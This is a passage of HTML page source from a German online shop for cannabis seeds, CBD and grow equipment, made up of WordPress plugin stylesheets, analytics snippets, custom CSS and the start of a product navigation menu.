.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_show_auto_form,.woof_hide_auto_form{ background-image: none ;}
.woof_edit_view{
                    display: none;
                }


</style>
<link rel="stylesheet" id="chosen-drop-down-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.5.3">
<link rel="stylesheet" id="plainoverlay-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=3.3.5.3">
<link rel="stylesheet" id="icheck-jquery-color-flat-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/_all.css?ver=3.3.5.3">
<link rel="stylesheet" id="icheck-jquery-color-square-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/_all.css?ver=3.3.5.3">
<link rel="stylesheet" id="icheck-jquery-color-minimal-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/_all.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof_by_author_html_items-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof_by_backorder_html_items-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/css/by_backorder.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof_by_instock_html_items-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof_by_onsales_html_items-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof_by_sku_html_items-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/by_sku/css/by_sku.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof_by_text_html_items-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof_color_html_items-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/color/css/html_types/color.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof_image_html_items-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof_label_html_items-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof_select_hierarchy_html_items-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof_select_radio_check_html_items-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof_slider_html_items-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof_sd_html_items_checkbox-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof_sd_html_items_radio-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof_sd_html_items_switcher-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof_sd_html_items_color-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof_sd_html_items_tooltip-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof_sd_html_items_front-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=3.3.5.3">
<link rel="stylesheet" id="woof-switcher23-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=3.3.5.3">
<link rel='stylesheet' id='woocommerce-layout-css' property='stylesheet' href='https://www.weed-gourmet.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.9.3' type='text/css' media='all' />
<link rel="stylesheet" id="woocommerce-smallscreen-css" property="stylesheet" type="text/css" media="only screen and (max-width: 768px)" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.9.3">
<link rel="stylesheet" id="woocommerce-general-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.9.3">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="jquery-colorbox-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21">
<link rel="stylesheet" id="dgwt-wcas-style-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.30.0">
<link rel="stylesheet" id="redux-extendify-styles-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/framework/core/ReduxCore/assets/css/extendify-utilities.css?ver=4.4.0">
<link rel="stylesheet" id="yolo-megamenu-animate-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/framework/core/megamenu/assets/css/animate.css">
<link rel='stylesheet' id='bootstrap-css' property='stylesheet' href='https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel="stylesheet" id="font-awesome-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/fonts-awesome/css/font-awesome.min.css">
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel="stylesheet" id="pe-icon-7-stroke-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/pe-icon-7-stroke/css/styles.min.css">
<link rel="stylesheet" id="slick-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/begreen-framework/assets/plugins/slick/slick.css?ver=6.8.2">
<link rel="stylesheet" id="yolo-framework-style-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/css/yolo.css">
<link rel="stylesheet" id="yolo-custom-style-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/uploads/yolo-custom-css/custom-style.css">
<link rel="stylesheet" id="yolo-framework-vc-customize-css-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/vc-extend/css/vc-customize.css">
<link rel="stylesheet" id="wc_cpi_custom_styles-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/plugins/wc-products-import-custom/assets/css/custom.css?t=1769053236&#038;ver=6.8.2">
<link rel="preload" as="style" href="https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/51dcabedb92b.google-fonts.min.css" /><link rel="stylesheet" href="https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/51dcabedb92b.google-fonts.min.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/51dcabedb92b.google-fonts.min.css" /></noscript><link rel="stylesheet" id="kg-custom-css" property="stylesheet" type="text/css" media="all" data-pmdelayedstyle="https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/css/kg_custom.css?ver=2.9">
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.weed-gourmet.com/wp-content/plugins/wp-rocket-3/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://www.weed-gourmet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.weed-gourmet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/jquery.easy-autocomplete.min.js?ver=3.3.5.3" id="easy-autocomplete-js"></script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/www.weed-gourmet.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/www.weed-gourmet.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/www.weed-gourmet.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/www.weed-gourmet.com","default_data":{"placeholder":"Suchbegriff","behavior":"title_or_content_or_excerpt","search_by_full_word":"0","autocomplete":1,"how_to_open_links":"0","taxonomy_compatibility":"0","sku_compatibility":"0","custom_fields":"","search_desc_variant":"1","view_text_length":"10","min_symbols":"3","max_posts":"10","image":"","notes_for_customer":"","template":"","max_open_height":"300","page":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=3.3.5.3" id="woof-husky-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-TQDRF3F" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.weed-gourmet.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQDRF3F");
/* ]]> */
</script>
<script type="rocketlazyloadscript"></script><link rel="https://api.w.org/" href="https://www.weed-gourmet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.weed-gourmet.com/wp-json/wp/v2/tags/199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.weed-gourmet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Site Kit by Google 1.158.0" />	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
    		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style id="yolo_custom_style" type="text/css"></style><style type="text/css">
 /* Styling for the menu */
    .menu {
        padding: 0;
    }
    .menu li {
        display: block;
        margin-bottom: 10px; /* Adjust spacing between menu items */
    }
    .menu li a {
        color: white; /* Set text color to white */
        text-decoration: none;
        font-weight: bold;
        transition: color 0.3s; /* Smooth transition for color change */
    }
    .menu li a:hover {
        color: #91d546; /* Change text color on hover to #91d546 */
    }</style><meta name="generator" content="Redux 4.4.0" /><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1715375530016{background-color: #1f2a37 !important;}.vc_custom_1715607776669{background-color: #1f2a37 !important;}.vc_custom_1716201582000{margin-right: 100px !important;border-right-width: 100px !important;padding-right: 100px !important;background-color: #1f2a37 !important;}.vc_custom_1715375134228{background-color: #1f2a37 !important;}.vc_custom_1715375520421{background-color: #1f2a37 !important;}.vc_custom_1715607633374{background-color: #1f2a37 !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Von Site Kit hinzugefügtes Google-Tag-Manager-Snippet -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NLVGVJP9' );
			
/* ]]> */
</script>

<!-- Ende des von Site Kit hinzugefügten Google-Tag-Manager-Snippets -->
<meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.weed-gourmet.com/wp-content/uploads/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.weed-gourmet.com/wp-content/uploads/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.weed-gourmet.com/wp-content/uploads/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.weed-gourmet.com/wp-content/uploads/cropped-logo-1-270x270.png" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wc-product-retailers-wrap{
	    position: absolute;
    top: 329px;
    right: 5px;
    width: 423px;
    display: block;
    height: 300px;
}
.woocommerce div.product .woocommerce-tabs .panel{
	background-color:transparent;
}


/* husky filter css 23-05-2024 */

.site-content-archive-product .archive-product-wrap .woof_autohide_wrapper {
    display: none;
}
.sidebar.woocommerce-sidebar .kg_custom_filter_mobile{
    display: none;
}
.sidebar.woocommerce-sidebar .kg_husky_filter_woocommerce h4{
    text-align: left;
}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
    float: none;
    padding-bottom: 5px;
}
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
    float: none;
}
.woocommerce .woocommerce-ordering:after {
    left: 200px !important;
}
@media screen and (max-width: 991px) {

.sidebar.woocommerce-sidebar .kg_husky_filter_woocommerce{
    display: none;
}
.site-content-archive-product .archive-product-wrap .woof_autohide_wrapper {
    margin: 20px 15px;
    display: block;
}
.site-content-archive-product .archive-product-wrap .woof_autohide_wrapper a.woof_show_auto_form,
.site-content-archive-product .archive-product-wrap .woof_autohide_wrapper a.woof_hide_auto_form {
    background: #6ab165;
    box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.15);
    padding: 10px 30px;
    width: 100%;
    text-align: center;
    color: #fff;
}
}

/* husky filter css End */

/* 24-05-2024 */

.kg-post .blog-inner.blog-style-grid .entry-post-meta-wrap ul.entry-meta li.entry-meta-category {
    display: block;
}
.shortcode-blog-wrap.kg-post .blog-wrap .blog-inner .post-item .entry-wrap .entry-content-wrap .entry-detail .entry-post-meta-wrap ul.entry-meta li.entry-meta-category i {
    display: none;
}
.shortcode-blog-wrap.kg-post .blog-wrap .blog-inner .post-item .entry-wrap .entry-content-wrap .entry-detail .entry-post-meta-wrap ul.entry-meta li.entry-meta-category a {
    position: absolute;
    top: -20px;
    color: #111;
    background-color: #91d546 !important;
    font-size: 11px;
    letter-spacing: 1px;
    padding: 1px 4px 1px 6px;
    line-height: 1.5;
    text-transform: uppercase;
    left: 0;
    z-index: 1;
}
.shortcode-blog-wrap.kg-post .blog-wrap .blog-inner .has-post-thumbnail .post-item .entry-wrap .entry-content-wrap .entry-detail .entry-post-meta-wrap ul.entry-meta li.entry-meta-category a {
    position: absolute;
    top: 0;
    color: #111;
    background-color: #91d546 !important;
    font-size: 11px;
    letter-spacing: 1px;
    padding: 1px 4px 1px 6px;
    line-height: 1.5;
    text-transform: uppercase;
    left: 0;
    z-index: 1;
}
.shortcode-blog-wrap.kg-post .blog-wrap .blog-inner .post-item .entry-wrap .entry-content-wrap {
    position: unset;
}
.archive.tag li.cat-item.kg-cat-active,
.archive.category li.cat-item.kg-cat-active ,
 .single.single-post li.cat-item.kg-cat-active{
            color: #94da46;
        }		</style>
		<style id="yolo_begreen_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-repeat:no-repeat;background-attachment:fixed;background-position:center center;background-size:cover;}.page-title-margin{margin-top:0px;margin-bottom:70px;}.single-blog-title-margin{margin-top:0px;margin-bottom:70px;}body{font-family:Sono;font-weight:400;font-style:normal;font-size:15px;font-display:swap;}{font-family:Sono;font-weight:400;font-size:15px;font-display:swap;}h1{font-family:Sono;font-weight:400;font-style:normal;font-size:36px;font-display:swap;}h2{font-family:Sono;font-weight:400;font-style:normal;font-size:28px;font-display:swap;}h3{font-family:Sono;font-weight:400;font-style:normal;font-size:24px;font-display:swap;}h4{font-family:Sono;font-weight:400;font-style:normal;font-size:21px;font-display:swap;}h5{font-family:Sono;font-weight:400;font-style:normal;font-size:18px;font-display:swap;}h6{font-family:Sono;font-weight:400;font-style:normal;font-size:14px;font-display:swap;}{font-family:Sono;font-weight:normal;font-size:16px;font-display:swap;}.page-title-inner h1{font-family:Sono;text-transform:none;font-weight:400;font-style:normal;font-size:35px;font-display:swap;}.page-title-inner .page-sub-title{font-family:Sono;text-transform:none;font-weight:normal;font-style:normal;font-size:14px;font-display:swap;}.archive-product-title-margin{margin-top:0px;margin-bottom:50px;}.single-product-title-margin{margin-top:0px;margin-bottom:50px;}.portfolio-title-margin{margin-top:0px;margin-bottom:55px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	</head>
	<!-- Close Head -->
	<body class="archive tag tag-marihuana tag-199 wp-theme-yolo-begreen theme-yolo-begreen woocommerce-no-js header-6 woocommerce wpb-js-composer js-comp-ver-7.8 vc_responsive">
				<!-- Open yolo wrapper -->
		<div id="yolo-wrapper">
				<header id="yolo-mobile-header" class="yolo-mobile-header header-mobile-1">
		<div class="yolo-header-container-wrapper menu-drop-fly">
		<div class="container yolo-mobile-header-wrapper">
			<div class="yolo-mobile-header-inner">
				<div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="yolo-nav-mobile-menu" data-drop-type="fly">
					<div class="toggle-icon"> <span></span></div>
				</div>
				<div class="header-customize">
											<div class="search-button-wrapper header-customize-item">
	<a class="icon-search-menu" href="#" data-search-type="ajax"><i class="wicon fa fa-search"></i></a>
</div>														</div>
									<div class="header-logo-mobile">
						<a  href="https://www.weed-gourmet.com/" title="WEED GOURMET - ">
							<img  src="https://www.weed-gourmet.com/wp-content/uploads/2016/07/weedgourmet-logo-start-1.png" alt="WEED GOURMET - " />
						</a>
					</div>
							</div>
			<div id="yolo-nav-mobile-menu" class="yolo-mobile-header-nav menu-drop-fly">
							<form class="yolo-search-form-mobile-menu"  method="get" action="https://www.weed-gourmet.com">
				<input type="text" name="s" placeholder="Search...">
				<button type="submit"><i class="fa fa-search"></i></button>
			</form>
												<ul id="menu-navi_main" class="yolo-nav-mobile-menu"><li id="menu-item-mobile-38920" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="https://www.weed-gourmet.com/produkt-kategorie/hanfsamen/">Hanfsamen</a><b class="menu-caret"></b>
<ul class="sub-menu">
	<li id="menu-item-mobile-2287" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.weed-gourmet.com/seedbanks/">Seedbanks</a></li>
</ul>
</li>
<li id="menu-item-mobile-20496" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom level-0 "><a href="https://www.weed-gourmet.com/produkt-kategorie/cbd/">Cannabidiol (CBD)</a></li>
<li id="menu-item-mobile-20439" class="yolo-menu yolo_megamenu menu_style_column mega-col-columns-5   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="https://www.weed-gourmet.com/produkt-kategorie/growshop/">Growshop</a><b class="menu-caret"></b>
<ul class="sub-menu">
	<li id="menu-item-mobile-38942" class="yolo-menu menu_style_dropdown  yolo_widget_area menu-item menu-item-type-taxonomy menu-item-object-product_cat level-1 "><a href="https://www.weed-gourmet.com/erde-substrate-duenger/">Erde / Substrate &amp; Dünger</a><b class="menu-caret"></b><div class="yolo_megamenu_widget_area columns-1"><section id="text-22" class="kg-megamenu widget-container widget_text">			<div class="textwidget">            <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/ph-ec-erde-substrate-duenger/">
                pH &amp; EC            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/steinwolle-erde-substrate-duenger/">
                Steinwolle            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/duenger/">
                Dünger            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/biobizz-duenger/">
                BioBizz Dünger            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/guanokalong-duenger/">
                Guanokalong Dünger            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/hesi-duenger/">
                Hesi Dünger            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/advanced-hydroponics-duenger/">
                Advanced Hydroponics Dünger            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/advanced-nutrients-duenger/">
                Advanced Nutrients Dünger            </a>
            </div>
            
</div>
		</section></div></li>
	<li id="menu-item-mobile-38941" class="yolo-menu menu_style_dropdown  yolo_widget_area menu-item menu-item-type-taxonomy menu-item-object-product_cat level-1 "><a href="https://www.weed-gourmet.com/beleuchtung/">Beleuchtung</a><b class="menu-caret"></b><div class="yolo_megamenu_widget_area columns-1"><section id="text-25" class="kg-megamenu widget-container widget_text">			<div class="textwidget">            <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/led-grow-lampe/">
                LED Grow Lampe            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/greenception-led/">
                Greenception LED            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/hortione-led/">
                hortiONE LED            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/lumatek-led/">
                Lumatek LED            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/sanlight-led/">
                Sanlight LED            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/reflektoren/">
                Reflektoren            </a>
            </div>
                        <div class="kg-menu-item">
